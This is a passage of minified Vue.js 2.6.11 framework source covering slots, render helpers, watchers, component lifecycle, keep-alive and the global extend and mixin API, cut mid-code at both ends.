o=r.slice(),i=0;i<o.length;i++)Ue(o[i],null,e,t,"v-on handler")}return n.fns=e,n}function it(e,t,n,o,a,s){var u,l,c,f;for(u in e)l=e[u],c=t[u],f=rt(u),r(l)||(r(c)?(r(l.fns)&&(l=e[u]=ot(l,s)),i(f.once)&&(l=e[u]=a(f.name,l,f.capture)),n(f.name,l,f.capture,f.passive,f.params)):l!==c&&(c.fns=l,e[u]=c));for(u in t)r(e[u])&&o((f=rt(u)).name,t[u],f.capture)}function at(e,t,n){var a;e instanceof he&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function u(){n.apply(this,arguments),g(a.fns,u)}r(s)?a=ot([u]):o(s.fns)&&i(s.merged)?(a=s).fns.push(u):a=ot([s,u]),a.merged=!0,e[t]=a}function st(e,t,n,r,i){if(o(t)){if(b(t,n))return e[n]=t[n],i||delete t[n],!0;if(b(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function ut(e){return a(e)?[ge(e)]:Array.isArray(e)?function e(t,n){var s,u,l,c,f=[];for(s=0;s<t.length;s++)r(u=t[s])||"boolean"==typeof u||(c=f[l=f.length-1],Array.isArray(u)?u.length>0&&(lt((u=e(u,(n||"")+"_"+s))[0])&&lt(c)&&(f[l]=ge(c.text+u[0].text),u.shift()),f.push.apply(f,u)):a(u)?lt(c)?f[l]=ge(c.text+u):""!==u&&f.push(ge(u)):lt(u)&&lt(c)?f[l]=ge(c.text+u.text):(i(t._isVList)&&o(u.tag)&&r(u.key)&&o(n)&&(u.key="__vlist"+n+"_"+s+"__"),f.push(u)));return f}(e):void 0}function lt(e){return o(e)&&o(e.text)&&!1===e.isComment}function ct(e,t){if(e){for(var n=Object.create(null),r=se?Reflect.ownKeys(e):Object.keys(e),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){for(var a=e[i].from,s=t;s;){if(s._provided&&b(s._provided,a)){n[i]=s._provided[a];break}s=s.$parent}if(!s&&"default"in e[i]){var u=e[i].default;n[i]="function"==typeof u?u.call(t):u}}}return n}}function ft(e,t){if(!e||!e.length)return{};for(var n={},r=0,o=e.length;r<o;r++){var i=e[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==t&&i.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,u=n[s]||(n[s]=[]);"template"===i.tag?u.push.apply(u,i.children||[]):u.push(i)}}for(var l in n)n[l].every(dt)&&delete n[l];return n}function dt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function pt(t,n,r){var o,i=Object.keys(n).length>0,a=t?!!t.$stable:!i,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==e&&s===r.$key&&!i&&!r.$hasNormal)return r;for(var u in o={},t)t[u]&&"$"!==u[0]&&(o[u]=ht(n,u,t[u]))}else o={};for(var l in n)l in o||(o[l]=vt(n,l));return t&&Object.isExtensible(t)&&(t._normalized=o),H(o,"$stable",a),H(o,"$key",s),H(o,"$hasNormal",i),o}function ht(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({});return(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:ut(e))&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function vt(e,t){return function(){return e[t]}}function mt(e,t){var n,r,i,a,u;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,i=e.length;r<i;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(s(e))if(se&&e[Symbol.iterator]){n=[];for(var l=e[Symbol.iterator](),c=l.next();!c.done;)n.push(t(c.value,n.length)),c=l.next()}else for(a=Object.keys(e),n=new Array(a.length),r=0,i=a.length;r<i;r++)u=a[r],n[r]=t(e[u],u,r);return o(n)||(n=[]),n._isVList=!0,n}function gt(e,t,n,r){var o,i=this.$scopedSlots[e];i?(n=n||{},r&&(n=j(j({},r),n)),o=i(n)||t):o=this.$slots[e]||t;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function yt(e){return De(this.$options,"filters",e)||P}function bt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function _t(e,t,n,r,o){var i=V.keyCodes[t]||n;return o&&r&&!V.keyCodes[t]?bt(o,r):i?bt(i,e):r?S(r)!==t:void 0}function xt(e,t,n,r,o){if(n&&s(n)){var i;Array.isArray(n)&&(n=T(n));var a=function(a){if("class"===a||"style"===a||m(a))i=e;else{var s=e.attrs&&e.attrs.type;i=r||V.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var u=w(a),l=S(a);u in i||l in i||(i[a]=n[a],o&&((e.on||(e.on={}))["update:"+a]=function(e){n[a]=e}))};for(var u in n)a(u)}return e}function wt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||Ct(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r}function Ot(e,t,n){return Ct(e,"__once__"+t+(n?"_"+n:""),!0),e}function Ct(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&St(e[r],t+"_"+r,n);else St(e,t,n)}function St(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function kt(e,t){if(t&&l(t)){var n=e.on=e.on?j({},e.on):{};for(var r in t){var o=n[r],i=t[r];n[r]=o?[].concat(o,i):i}}return e}function $t(e,t,n,r){t=t||{$stable:!n};for(var o=0;o<e.length;o++){var i=e[o];Array.isArray(i)?$t(i,t,n):i&&(i.proxy&&(i.fn.proxy=!0),t[i.key]=i.fn)}return r&&(t.$key=r),t}function jt(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Tt(e,t){return"string"==typeof e?t+e:e}function At(e){e._o=Ot,e._n=p,e._s=d,e._l=mt,e._t=gt,e._q=F,e._i=I,e._m=wt,e._f=yt,e._k=_t,e._b=xt,e._v=ge,e._e=me,e._u=$t,e._g=kt,e._d=jt,e._p=Tt}function Mt(t,n,r,o,a){var s,u=this,l=a.options;b(o,"_uid")?(s=Object.create(o))._original=o:(s=o,o=o._original);var c=i(l._compiled),f=!c;this.data=t,this.props=n,this.children=r,this.parent=o,this.listeners=t.on||e,this.injections=ct(l.inject,o),this.slots=function(){return u.$slots||pt(t.scopedSlots,u.$slots=ft(r,o)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return pt(t.scopedSlots,this.slots())}}),c&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=pt(t.scopedSlots,this.$slots)),l._scopeId?this._c=function(e,t,n,r){var i=Lt(s,e,t,n,r,f);return i&&!Array.isArray(i)&&(i.fnScopeId=l._scopeId,i.fnContext=o),i}:this._c=function(e,t,n,r){return Lt(s,e,t,n,r,f)}}function Pt(e,t,n,r,o){var i=ye(e);return i.fnContext=n,i.fnOptions=r,t.slot&&((i.data||(i.data={})).slot=t.slot),i}function Ft(e,t){for(var n in t)e[w(n)]=t[n]}At(Mt.prototype);var It={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;It.prepatch(n,n)}else(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}(e,Gt)).$mount(t?e.elm:void 0,t)},prepatch:function(t,n){var r=n.componentOptions;!function(t,n,r,o,i){var a=o.data.scopedSlots,s=t.$scopedSlots,u=!!(a&&!a.$stable||s!==e&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key),l=!!(i||t.$options._renderChildren||u);if(t.$options._parentVnode=o,t.$vnode=o,t._vnode&&(t._vnode.parent=o),t.$options._renderChildren=i,t.$attrs=o.data.attrs||e,t.$listeners=r||e,n&&t.$options.props){Oe(!1);for(var c=t._props,f=t.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],h=t.$options.props;c[p]=Ne(p,h,n,t)}Oe(!0),t.$options.propsData=n}r=r||e;var v=t.$options._parentListeners;t.$options._parentListeners=r,Yt(t,r,v),l&&(t.$slots=ft(i,o.context),t.$forceUpdate())}(n.componentInstance=t.componentInstance,r.propsData,r.listeners,n,r.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Xt(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,en.push(t)):Zt(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Kt(t))||t._inactive)){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);Xt(t,"deactivated")}}(t,!0):t.$destroy())}},Et=Object.keys(It);function Dt(t,n,a,u,l){if(!r(t)){var c=a.$options._base;if(s(t)&&(t=c.extend(t)),"function"==typeof t){var d;if(r(t.cid)&&void 0===(t=function(e,t){if(i(e.error)&&o(e.errorComp))return e.errorComp;if(o(e.resolved))return e.resolved;var n=Rt;if(n&&o(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),i(e.loading)&&o(e.loadingComp))return e.loadingComp;if(n&&!o(e.owners)){var a=e.owners=[n],u=!0,l=null,c=null;n.$on("hook:destroyed",(function(){return g(a,n)}));var d=function(e){for(var t=0,n=a.length;t<n;t++)a[t].$forceUpdate();e&&(a.length=0,null!==l&&(clearTimeout(l),l=null),null!==c&&(clearTimeout(c),c=null))},p=E((function(n){e.resolved=Ht(n,t),u?a.length=0:d(!0)})),h=E((function(t){o(e.errorComp)&&(e.error=!0,d(!0))})),v=e(p,h);return s(v)&&(f(v)?r(e.resolved)&&v.then(p,h):f(v.component)&&(v.component.then(p,h),o(v.error)&&(e.errorComp=Ht(v.error,t)),o(v.loading)&&(e.loadingComp=Ht(v.loading,t),0===v.delay?e.loading=!0:l=setTimeout((function(){l=null,r(e.resolved)&&r(e.error)&&(e.loading=!0,d(!1))}),v.delay||200)),o(v.timeout)&&(c=setTimeout((function(){c=null,r(e.resolved)&&h(null)}),v.timeout)))),u=!1,e.loading?e.loadingComp:e.resolved}}(d=t,c)))return function(e,t,n,r,o){var i=me();return i.asyncFactory=e,i.asyncMeta={data:t,context:n,children:r,tag:o},i}(d,n,a,u,l);n=n||{},_n(t),o(n.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var i=t.on||(t.on={}),a=i[r],s=t.model.callback;o(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(i[r]=[s].concat(a)):i[r]=s}(t.options,n);var p=function(e,t,n){var i=t.options.props;if(!r(i)){var a={},s=e.attrs,u=e.props;if(o(s)||o(u))for(var l in i){var c=S(l);st(a,u,l,c,!0)||st(a,s,l,c,!1)}return a}}(n,t);if(i(t.options.functional))return function(t,n,r,i,a){var s=t.options,u={},l=s.props;if(o(l))for(var c in l)u[c]=Ne(c,l,n||e);else o(r.attrs)&&Ft(u,r.attrs),o(r.props)&&Ft(u,r.props);var f=new Mt(r,u,a,i,t),d=s.render.call(null,f._c,f);if(d instanceof he)return Pt(d,r,f.parent,s);if(Array.isArray(d)){for(var p=ut(d)||[],h=new Array(p.length),v=0;v<p.length;v++)h[v]=Pt(p[v],r,f.parent,s);return h}}(t,p,n,a,u);var h=n.on;if(n.on=n.nativeOn,i(t.options.abstract)){var v=n.slot;n={},v&&(n.slot=v)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Et.length;n++){var r=Et[n],o=t[r],i=It[r];o===i||o&&o._merged||(t[r]=o?Nt(i,o):i)}}(n);var m=t.options.name||l;return new he("vue-component-"+t.cid+(m?"-"+m:""),n,void 0,void 0,void 0,a,{Ctor:t,propsData:p,listeners:h,tag:l,children:u},d)}}}function Nt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function Lt(e,t,n,u,l,c){return(Array.isArray(n)||a(n))&&(l=u,u=n,n=void 0),i(c)&&(l=2),function(e,t,n,a,u){return o(n)&&o(n.__ob__)?me():(o(n)&&o(n.is)&&(t=n.is),t?(Array.isArray(a)&&"function"==typeof a[0]&&((n=n||{}).scopedSlots={default:a[0]},a.length=0),2===u?a=ut(a):1===u&&(a=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(a)),"string"==typeof t?(c=e.$vnode&&e.$vnode.ns||V.getTagNamespace(t),l=V.isReservedTag(t)?new he(V.parsePlatformTagName(t),n,a,void 0,void 0,e):n&&n.pre||!o(f=De(e.$options,"components",t))?new he(t,n,a,void 0,void 0,e):Dt(f,n,e,a,t)):l=Dt(t,n,e,a),Array.isArray(l)?l:o(l)?(o(c)&&function e(t,n,a){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,a=!0),o(t.children))for(var s=0,u=t.children.length;s<u;s++){var l=t.children[s];o(l.tag)&&(r(l.ns)||i(a)&&"svg"!==l.tag)&&e(l,n,a)}}(l,c),o(n)&&function(e){s(e.style)&&nt(e.style),s(e.class)&&nt(e.class)}(n),l):me()):me());var l,c,f}(e,t,n,u,l)}var Vt,Rt=null;function Ht(e,t){return(e.__esModule||se&&"Module"===e[Symbol.toStringTag])&&(e=e.default),s(e)?t.extend(e):e}function Ut(e){return e.isComment&&e.asyncFactory}function zt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(o(n)&&(o(n.componentOptions)||Ut(n)))return n}}function Bt(e,t){Vt.$on(e,t)}function qt(e,t){Vt.$off(e,t)}function Wt(e,t){var n=Vt;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Yt(e,t,n){Vt=e,it(t,n||{},Bt,qt,Wt,e),Vt=void 0}var Gt=null;function Jt(e){var t=Gt;return Gt=e,function(){Gt=t}}function Kt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Zt(e,t){if(t){if(e._directInactive=!1,Kt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Zt(e.$children[n]);Xt(e,"activated")}}function Xt(e,t){de();var n=e.$options[t],r=t+" hook";if(n)for(var o=0,i=n.length;o<i;o++)Ue(n[o],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),pe()}var Qt=[],en=[],tn={},nn=!1,rn=!1,on=0,an=0,sn=Date.now;if(q&&!J){var un=window.performance;un&&"function"==typeof un.now&&sn()>document.createEvent("Event").timeStamp&&(sn=function(){return un.now()})}function ln(){var e,t;for(an=sn(),rn=!0,Qt.sort((function(e,t){return e.id-t.id})),on=0;on<Qt.length;on++)(e=Qt[on]).before&&e.before(),t=e.id,tn[t]=null,e.run();var n=en.slice(),r=Qt.slice();on=Qt.length=en.length=0,tn={},nn=rn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Zt(e[t],!0)}(n),function(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Xt(r,"updated")}}(r),oe&&V.devtools&&oe.emit("flush")}var cn=0,fn=function(e,t,n,r,o){this.vm=e,o&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++cn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ae,this.newDepIds=new ae,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!z.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=A)),this.value=this.lazy?void 0:this.get()};fn.prototype.get=function(){var e;de(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;He(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&nt(e),pe(),this.cleanupDeps()}return e},fn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},fn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},fn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==tn[t]){if(tn[t]=!0,rn){for(var n=Qt.length-1;n>on&&Qt[n].id>e.id;)n--;Qt.splice(n+1,0,e)}else Qt.push(e);nn||(nn=!0,et(ln))}}(this)},fn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||s(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){He(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},fn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},fn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},fn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||g(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var dn={enumerable:!0,configurable:!0,get:A,set:A};function pn(e,t,n){dn.get=function(){return this[t][n]},dn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,dn)}var hn={lazy:!0};function vn(e,t,n){var r=!re();"function"==typeof n?(dn.get=r?mn(t):gn(n),dn.set=A):(dn.get=n.get?r&&!1!==n.cache?mn(t):gn(n.get):A,dn.set=n.set||A),Object.defineProperty(e,t,dn)}function mn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),ce.target&&t.depend(),t.value}}function gn(e){return function(){return e.call(this,this)}}function yn(e,t,n,r){return l(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var bn=0;function _n(e){var t=e.options;if(e.super){var n=_n(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var o in n)n[o]!==r[o]&&(t||(t={}),t[o]=n[o]);return t}(e);r&&j(e.extendOptions,r),(t=e.options=Ee(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function xn(e){this._init(e)}function wn(e){return e&&(e.Ctor.options.name||e.tag)}function On(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:(n=e,"[object RegExp]"===u.call(n)&&e.test(t));var n}function Cn(e,t){var n=e.cache,r=e.keys,o=e._vnode;for(var i in n){var a=n[i];if(a){var s=wn(a.componentOptions);s&&!t(s)&&Sn(n,i,r,o)}}}function Sn(e,t,n,r){var o=e[t];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),e[t]=null,g(n,t)}!function(t){t.prototype._init=function(t){var n=this;n._uid=bn++,n._isVue=!0,t&&t._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(n,t):n.$options=Ee(_n(n.constructor),t||{},n),n._renderProxy=n,n._self=n,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(n),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Yt(e,t)}(n),function(t){t._vnode=null,t._staticTrees=null;var n=t.$options,r=t.$vnode=n._parentVnode,o=r&&r.context;t.$slots=ft(n._renderChildren,o),t.$scopedSlots=e,t._c=function(e,n,r,o){return Lt(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return Lt(t,e,n,r,o,!0)};var i=r&&r.data;ke(t,"$attrs",i&&i.attrs||e,null,!0),ke(t,"$listeners",n._parentListeners||e,null,!0)}(n),Xt(n,"beforeCreate"),function(e){var t=ct(e.$options.inject,e);t&&(Oe(!1),Object.keys(t).forEach((function(n){ke(e,n,t[n])})),Oe(!0))}(n),function(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},o=e.$options._propKeys=[];e.$parent&&Oe(!1);var i=function(i){o.push(i);var a=Ne(i,t,n,e);ke(r,i,a),i in e||pn(e,"_props",i)};for(var a in t)i(a);Oe(!0)}(e,t.props),t.methods&&function(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?A:k(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;l(t=e._data="function"==typeof t?function(e,t){de();try{return e.call(t,t)}catch(e){return He(e,t,"data()"),{}}finally{pe()}}(t,e):t||{})||(t={});for(var n,r=Object.keys(t),o=e.$options.props,i=(e.$options.methods,r.length);i--;){var a=r[i];o&&b(o,a)||36!==(n=(a+"").charCodeAt(0))&&95!==n&&pn(e,"_data",a)}Se(t,!0)}(e):Se(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=re();for(var o in t){var i=t[o],a="function"==typeof i?i:i.get;r||(n[o]=new fn(e,a||A,A,hn)),o in e||vn(e,o,i)}}(e,t.computed),t.watch&&t.watch!==ee&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var o=0;o<r.length;o++)yn(e,n,r[o]);else yn(e,n,r)}}(e,t.watch)}(n),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(n),Xt(n,"created"),n.$options.el&&n.$mount(n.$options.el)}}(xn),function(e){Object.defineProperty(e.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(e.prototype,"$props",{get:function(){return this._props}}),e.prototype.$set=$e,e.prototype.$delete=je,e.prototype.$watch=function(e,t,n){if(l(t))return yn(this,e,t,n);(n=n||{}).user=!0;var r=new fn(this,e,t,n);if(n.immediate)try{t.call(this,r.value)}catch(e){He(e,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(xn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var o=0,i=e.length;o<i;o++)r.$on(e[o],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,o=e.length;r<o;r++)n.$off(e[r],t);return n}var i,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var s=a.length;s--;)if((i=a[s])===t||i.fn===t){a.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this._events[e];if(t){t=t.length>1?$(t):t;for(var n=$(arguments,1),r='event handler for "'+e+'"',o=0,i=t.length;o<i;o++)Ue(t[o],this,n,this,r)}return this}}(xn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,o=n._vnode,i=Jt(n);n._vnode=e,n.$el=o?n.__patch__(o,e):n.__patch__(n.$el,e,t,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Xt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||g(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Xt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(xn),function(e){At(e.prototype),e.prototype.$nextTick=function(e){return et(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,o=n._parentVnode;o&&(t.$scopedSlots=pt(o.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=o;try{Rt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){He(n,t,"render"),e=t._vnode}finally{Rt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof he||(e=me()),e.parent=o,e}}(xn);var kn=[String,RegExp,Array],$n={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:kn,exclude:kn,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Sn(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",(function(t){Cn(e,(function(e){return On(t,e)}))})),this.$watch("exclude",(function(t){Cn(e,(function(e){return!On(t,e)}))}))},render:function(){var e=this.$slots.default,t=zt(e),n=t&&t.componentOptions;if(n){var r=wn(n),o=this.include,i=this.exclude;if(o&&(!r||!On(o,r))||i&&r&&On(i,r))return t;var a=this.cache,s=this.keys,u=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[u]?(t.componentInstance=a[u].componentInstance,g(s,u),s.push(u)):(a[u]=t,s.push(u),this.max&&s.length>parseInt(this.max)&&Sn(a,s[0],s,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return V}};Object.defineProperty(e,"config",t),e.util={warn:ue,extend:j,mergeOptions:Ee,defineReactive:ke},e.set=$e,e.delete=je,e.nextTick=et,e.observable=function(e){return Se(e),e},e.options=Object.create(null),N.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,j(e.options.components,$n),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=$(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Ee(this.options,e),this}}(e),function(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,o=e._Ctor||(e._Ctor={});if(o[r])return o[r];var i=e.name||n.options.name,a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=Ee(n.options,e),a.super=n,a.options.props&&function(e){var t=e.options.props;for(var n in t)pn(e.prototype,"_props",n)}(a),a.options.computed&&function(e){var t=e.options.computed;for(var n in t)vn(e.prototype,n,t[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,N.forEach((function(e){a[e]=n[e]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=j({},a.options),o[r]=a,a}}(e),function(e){N.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&l(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(xn),Object.defineProperty(xn.prototype,"$isServer",{get:re}),Object.defineProperty(xn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xn,"FunctionalRenderContext",{value:Mt}),xn.version="2.6.11";var jn=h("style,class"),Tn=h("input,textarea,option,select,progress"),An=function(e,t,n){return"value"===n&&Tn(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Mn=h("contenteditable,draggable,spellcheck"),Pn=h("events,caret,typing,plaintext-only"),Fn=h("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),In="http://www.w3.org/1999/xlink",En=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Dn=function(e){return En(e)?e.slice(6,e.length):""},Nn=function(e){return null==e||!1===e};function Ln(e,t){return{staticClass:Vn(e.staticClass,t.staticClass),class:o(e.class)?[e.class,t.class]:t.class}}function Vn(e,t){return e?t?e+" "+t:e:t||""}function Rn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)o(t=Rn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):s(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var 